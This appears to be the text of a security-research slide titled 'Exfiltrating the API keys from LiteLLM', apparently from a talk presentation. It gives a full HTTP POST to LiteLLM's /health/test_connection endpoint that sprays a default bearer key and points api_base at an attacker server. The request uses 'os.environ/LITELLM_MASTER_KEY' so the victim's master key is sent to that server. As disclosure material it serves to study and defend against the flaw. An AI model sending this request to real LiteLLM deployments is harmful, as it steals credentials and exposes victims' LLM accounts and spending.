 Exfiltrating the API keys from LiteLLM
Case #3
POST /health/test_connection HTTP/1.1 endpoint
Host: <litellm-host>:4000
Authorization: Bearer sk-1234 key spraying
Content-Type: application/json
{"litellm_params":{
"model":"azure/gpt-4o",
"custom_llm_provider":"azure",
"api_base":"http://8. .13:18182/openai/v1", attacker server
"api_key":"os.environ/LITELLM_MASTER_KEY", victim API key
"api_version":"2024-12-01-preview",
"extra_headers":{"api-key-site":"http://<victim-proxy>:4000",
"api-key-env":"LITELLM_MASTER_KEY"}
},
"mode":"chat"}
[un]prompted
zenity